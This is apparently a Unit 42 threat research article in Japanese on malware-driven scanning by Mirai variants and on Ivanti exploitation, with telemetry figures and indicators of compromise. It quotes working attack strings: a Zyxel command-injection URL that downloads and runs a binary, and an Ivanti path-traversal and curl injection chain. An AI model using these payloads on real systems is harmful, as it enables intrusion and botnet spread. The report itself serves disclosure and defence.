概要

マルウェアから開始される「マルウェア駆動型スキャン攻撃」を行う脅威アクターの数が増加してきていることが、弊社のテレメトリーからわかってきました。本稿は「攻撃者らが直接的なスキャンという従来のアプローチに代えて、どのように感染ホストを使ってマルウェア駆動型のスキャンを実行しているか」を解説します。

脅威アクターらは長年、ネットワークやシステムの脆弱性をピンポイントで特定するのにスキャンという手法を用いてきました。スキャン攻撃のなかには無害なネットワークから発生しているものがありますが、それらは感染マシン上でマルウェアによって実行されている可能性があります。侵害したホストからスキャン攻撃を仕掛けることで、攻撃者は以下を達成できるのです。

- 痕跡を隠す

- ジオフェンシングを回避する

- ボットネットを拡大する

- 侵害デバイスのリソース活用により、自前デバイスのみの場合と比べたスキャン リクエスト数を増やす

私たちは、たとえば「リクエスト数が異常に多い」など、スキャンの動作で顕著に見られる特性を複数特定しました。これらの特性と既知の脅威のシグネチャを使用すれば、既知のスキャン パターンだけでなく、新たに出現してきたスキャン パターンも検出できます。

パロアルトネットワークスのお客さまは、Advanced URL Filtering、Advanced Threat Prevention、Advanced WildFire、DNS Security などのクラウド配信型セキュリティサービスを有効にした次世代ファイアウォールや Prisma SASE を通じて、悪意のあるスキャン アクティビティからの保護を受けています。

Prisma Cloud WAAS モジュールは、クラウドネイティブ Web アプリケーションと API エンドポイントをスキャン攻撃から保護するのに役立ちます。

侵害の懸念があり弊社にインシデントレスポンスに関するご相談をなさりたい場合は、こちらの問い合わせフォームからご連絡いただくか、infojapan@paloaltonetworks.com まで電子メールにてお問い合わせください (ご相談は弊社製品のお客様には限定されません)。

スキャン攻撃の概要

スキャンは、ターゲット ホストに存在しうる脆弱性の悪用を狙い、攻撃者がネットワーク リクエストを開始したさいに発生します。ターゲットにされるホストは通常は無害で、攻撃者がターゲットとする CVE に対して潜在的に脆弱なホストです。

よくあるスキャンの動作とは次のようなものです。

- ポート スキャン

- 脆弱性スキャン

- OS フィンガープリンティング



図 1 は、攻撃者による単純で直接的なスキャン インシデントの攻撃モデルを示したものです。このモデルでは、攻撃者が (MOVEit に関する脅威概要で私たちが解説したように) HTTP POST リクエストを架空の random-university[.]edu に送信し、MOVEit の脆弱性 CVE-2023-34362 をスキャンして悪用しようとしています。仮に random-university[.]edu がこの CVE に対して脆弱で、ほかの保護メカニズムが使われていないなら、この攻撃は成功します。

ネットワークをまたぐ監視により浮かび上がった新たなスキャン パターン

複数のネットワークをまたいでトラフィック ログを追跡してみると、一見無害なパスをもつ、宛先が多数のリクエストを確認できます。たとえば私たちのテレメトリーは、2023 年に、少なくとも 1,406 台のデバイスから、 guestaccess.aspx で終わる URL に対し、7,147 回のリクエストがあったことを示しています。このエンドポイントは、2023 年 6 月 2 日に公開された MOVEit の脆弱性、CVE-2023-34362 に関連するものです。

履歴データを確認してみたところ、実に MOVEit の CVE の公開日以前から、弊社のテレメトリーで、さまざまな宛先 Web サイトをもつこのエンドポイントが観測されていました。複数のネットワークをまたいでテレメトリーを確認した結果、2023 年には、スキャン アクティビティに関連しうるリクエストの検出数が 6,600 万件を超えていました。

ペイロード配布または C2 用に新たな URL を使うスキャン攻撃

私たちが観測した多数のスキャン事例のなかには、攻撃者がエクスプロイト リクエストとともに、それまでに観測されたことのない URL をペイロード配布または C2 用に埋め込んでいる事例が見られました。こうすることで、後続のペイロードや C2 の URL がセキュリティ ベンダーにブロックされる可能性は下がります。これらのペイロード配布用 URL や C2 用 URL はセキュリティ ベンダーにとっては未知のものです。つまり、このあと生じるリクエストをベンダーがブロックする可能性は低いことになります。したがって、初期のスキャン リクエストの段階で検出・ブロックすることが極めて重要になります。

私たちは 2024 年 1 月 12 日 11:23:49 UTC に、ある Mirai 亜種によるスキャンを検出しました。この亜種は、ペイロードに次の悪意のある URL を含んでいました。

- 103.245.236[.]188/skyljne.mips

私たちは 2024 年 1 月 18 日 07:31:07 UTC に Ivanti の脆弱性のエクスプロイト試行を検出しました。これは以下の悪意のある URL をペイロードとして含んでいました。

- 45.130.22[.]219/ivanti.js

上記の両例では、スキャン リクエストの発生後かなり経ってから後続の悪性ペイロード配布や C2 用 URL が検出されていたことがわかりました。このことは、スキャン アクティビティをブロックし、悪意のある URL を識別することにより、新興脅威の迅速な特定と対応を行うという、スキャン検出の有効性を物語っています。

マルウェアによる感染デバイスの乗っ取りとスキャン攻撃の開始

自社のテレメトリーを分析した結果、私たちはマルウェア駆動型スキャン攻撃の脅威モデルを発見しました。このモデルでは、攻撃者はデバイスを感染させ、そのリソースを使ってスキャンを実行します。



通常、あるデバイスがマルウェアに感染すると、このマルウェアが攻撃者の制御する C2 ドメインにビーコンを送信して指示を求めます。脅威アクターは、マルウェアにスキャン攻撃の実行を指示できます。次に、侵害デバイス上のマルウェアが、さまざまなターゲット ドメインへのスキャン リクエストを開始します。

たとえば、あるホストが Mirai の亜種 (SHA256: 23190d722ba3fe97d859bd9b086ff33a14ae9aecfc8a2c3427623f93de3d3b14) に感染したとします。次に、この Mirai 亜種は 193.47.61[.]75 にある C2 サーバーに接続し、そこでスキャンを開始せよという指示を受けます。

指示を受けた Mirai 亜種は、感染デバイスのリソースを使い、さまざまなターゲットへのスキャン リクエストを開始します。図 2 は、マルウェア駆動型スキャンの単純な脅威モデルを示したものです。攻撃者が欲する結果は脆弱なターゲットを見つけて悪用することです。

脅威アクターのもくろむ攻撃の種類に応じてターゲットは異なります。たとえば、ある攻撃者は政府などの特定組織をターゲットとしている可能性があります。その場合の攻撃者は、その政府の Web サイトにだけ当はまる複数の CVE を使ったエクスプロイトを試行する可能性が高くなります。

またべつの攻撃者は、ボットネット拡大などのさまざまな目的で、できるだけ多くの Web サイトのエクスプロイトを試行します。そうしたケースでは、攻撃者は対象範囲をさまざまなターゲットに広げることになります。

ここでは、先に説明した脅威モデルに適合する分析から得た、この振る舞いのケース スタディを論じます。

拡散ツールセットを拡充しつづける Mirai ボットネット

私たちのテレメトリーには、ある Mirai 亜種について私たちが 2023 年に報告した 、Zyxel におけるリモートコード実行の脆弱性のエクスプロイト試行が反映されています。このエクスプロイトは、特定バージョンの Zyxel ルーターの /bin/zhttpd/ コンポーネントにおける不十分な入力検証の脆弱性をターゲットとして悪意のあるファイルをダウンロードします。その後このファイルは自己複製を開始し、Mirai ボットネットをさらに拡散させます。



2023 年 6 月 19 日に私たちは、スキャンされたユニークな宛先数の異常な急増を確認しました。このなかでは、少なくとも 2,247 台のデバイスが、15,812 件の宛先インターネット サービス プロバイダー (ISP) に対する分散型エクスプロイト試行に関与していました。図 3 は、同脆弱性にからみ、23 日間にわたってスキャンされた、以下の URL パターンをもつ一意なターゲットの数を示したものです。

bin/zhttpd/${ifs}cd${ifs}/tmp;${ifs}rm${ifs}-rf${ifs}*;${ifs}wget${ifs}hxxp://103.110.33[.]164/mips;${ifs}chmod${ifs}777${ifs}mips;${ifs}./mips${ifs}zyxel.selfrep;.

なお上記パターン内の 103.110.33[.]164 というのはひとつの例にすぎません。この URL パターンは単一の IP アドレスに限られるものではなく、私たちはほかにも複数のものを下の図 3 に示した結果のなかで発見しています。

Mirai ボットネットは進化し続けており、エクスプロイトのために、常に新たな脆弱性をそのレパートリーに組み込み続けています([1][2][3])。新たな脆弱性が発表されると、脅威アクターはそれらの脆弱性をエクスプロイトする新たな Mirai 亜種を開発します。

このサイクルに先んじるための最も重要な防御策は、脆弱性を修正し、検出システムを更新して、新しい Mirai の亜種を識別・ブロックできるようにすることです。新たな脆弱性が絶えず発表されていることを考えると、これらの検出・更新を迅速に実行することはとくに困難です。ただし、複数のネットワークにまたがるスキャン アクティビティを監視することで、新たなスキャン パターンをより迅速に検出できる可能性があります。

Ivanti の脆弱性スキャンは開示後の 1 週間に急増

私たちのテレメトリーは最近公開された以下の Ivanti 製品の脆弱性を検出しています。

- CVE-2023-46805 (深刻度「高」の認証バイパスの脆弱性)

- CVE-2024-21887 (深刻度「緊急」のコマンド インジェクションの脆弱性)

- CVE-2024-21893 (深刻度「高」のサーバーサイド リクエスト フォージェリーの脆弱性)

これらの脆弱性の詳細は Unit 42 による Ivanti に関する脅威の概要をご確認ください。



図 4 は、2024 年 1 月 14 日から観測された、スキャンされた一意なターゲット数の急増を示したものです。このなかで脅威アクターらは、Ivanti 製品の脆弱性のスキャンと悪用にさまざまな URL パスを使っていました。1 月 14 日には、少なくとも 15,645 台の感染ホストによって、25,289 台の一意なホストがスキャンされています。最初の急増からわずか 4 日後の 2024 年 1 月 18 日には、これらの数字が跳ね上がっており、少なくとも 39,658 台の感染ホストによって、84,824 台の一意なホストがスキャンされているようすが確認されています。

1 月 19 日に、少なくとも 32 台の感染ホストから、37 台の一意な被害ホストに対し、次の URL パスをもつリクエストが観測されました。

- api/v1/totp/license/keys-status/;curl a0f0b2e6[.]dnslog[.]store

これは脆弱性をつなぎ合わせて使う「チェーン攻撃」で、ここでは脅威アクターが CVE-2023-46805 と CVE-2024-21887 を組み合わせて使っていました。この場合、/license/keys-status のエンドポイントは認証で保護されていましたが、これにはコマンド インジェクションの脆弱性がありました。

認証回避のために、攻撃者はパス トラバーサルを利用し、次の HTTP GET リクエストを送信していました。

- /api/v1/totp/user-backup-code/../../license/keys-status;<attacker_cmd>

/api/v1/totp/user-backup-code のエンドポイントは URL のプレフィックス チェックしか実行しません。このため、この GET リクエストは認証をバイパスしてコマンド インジェクションの脆弱性がある同エンドポイントにアクセスできました。

私たちが観測した例では、脅威アクターはこのチェーン攻撃を実行して a0f0b2e6[.]dnslog[.]store に接続しようとしていました。攻撃者はこのドメインを使って脆弱なターゲットの IP アドレスを収集し、さらなる攻撃を実行する可能性があります。

脆弱性スキャンのカテゴリー



ルーター、Web アプリケーション開発/テスト フレームワーク、電子メールやカレンダーなどのコラボレーション ツールの脆弱性は、その利用数の多さから攻撃者の人気を集めています。図 5 は、私たちのテレメトリーに基づいて、攻撃者に最も狙われやすい技術スタックを示したものです。

とくにルーターの攻撃は攻撃者らに非常に人気があります。最近のインシデントだと、ロシアのハッカーが Ubiquiti EdgeRouters の乗っ取りを試みた件や、中国の SOHO ボットネットが Cisco とNetGear のルーターをターゲットにした件があります。弊社のデータは、脆弱性のスキャンはこれら特定ブランドのルーターに限ったものではないことを示しています。

結論

弊社のテレメトリーは、私たちが 2023 年に検出したスキャン攻撃にマルウェア駆動型スキャンが相当数含まれていたことを示しています。マルウェア駆動型のスキャンは、従来見られた攻撃者によるより直接的なスキャン アプローチと比べるとあまり直接的でないスキャン形式です。

弊社のデータは、2023 年に出現したさまざまな脆弱性関連のスキャンで見られた、これ以外の傾向も明らかにしています。これらの調査結果が指し示すのは「ターゲットにされやすい脆弱性は、広範なターゲットに影響を与える可能性が高い脆弱性」ということです。

このデータはスキャンに対する積極的監視と防御メカニズムの重要性を強調するものとなっています。

パロアルトネットワークスのお客さまは、Advanced URL (AURL) Filtering、Advanced Threat Prevention、Advanced WildFire、DNS Security などのクラウド配信型セキュリティサービスを有効にした次世代ファイアウォールや Prisma SASE を役立てることができます。

とくに AURL Filtering は進化するスキャン攻撃情勢に対する堅牢な保護を提供します。具体的には、AURL をご利用のお客さまは、Scanning Activity (スキャン アクティビティ) のカテゴリーをブロックするだけで、本稿で解説したスキャンの動作をブロックできます。

また、Prisma Cloud WAAS モジュールは、クラウドネイティブ Web アプリケーションと API エンドポイントをスキャン攻撃から保護するのに役立ちます。

侵害の懸念があり弊社にインシデントレスポンスに関するご相談をなさりたい場合は、こちらの問い合わせフォームからご連絡いただくか、infojapan@paloaltonetworks.com まで電子メールにてご連絡いただくか、下記の電話番号までお問い合わせください(ご相談は弊社製品のお客様には限定されません)。

- 北米フリーダイヤル: 866.486.4842 (866.4.UNIT42)

- EMEA: +31.20.299.3130

- APAC: +65.6983.8730

- 日本: (+81) 50-1790-0200

パロアルトネットワークスは、これらの調査結果を Cyber Threat Alliance (CTA: サイバー脅威アライアンス) のメンバーと共有しました。CTA のメンバーはこのインテリジェンスを使って、お客様に保護を迅速に提供し、悪意のあるサイバー攻撃者を体系的に阻害できます。詳細は Cyber Threat Alliance にてご確認ください。

IoC (侵害指標)

Mirai マルウェアをホストしていた IP アドレス、URL、SHA

- 45.66.230[.]32

- 85.208.139[.]73

- 87.120.88[.]13

- 95.214.27[.]244

- 103.110.33[.]164

- 103.95.196[.]149

- 103.131.57[.]59/mips

- 103.212.81[.]116

- 103.228.126[.]17

- 145.40.126[.]81/mips

- 146.19.191[.]85

- 146.19.191[.]108

- 176.97.210[.]211/mips

- 185.112.83[.]15

- 193.31.28[.]13

- 193.47.61[.]75

- 217.114.43[.]149

- 23190d722ba3fe97d859bd9b086ff33a14ae9aecfc8a2c3427623f93de3d3b14

Ivanti の脆弱性スキャンに関連していたドメインと URL

- dnslog[.]store

- hxxp://45.130.22[.]219/ivanti.js

- 137.220.130[.]2/doc

Unit 42 からの最新情報を取得

Unit 42 からの最新情報を取得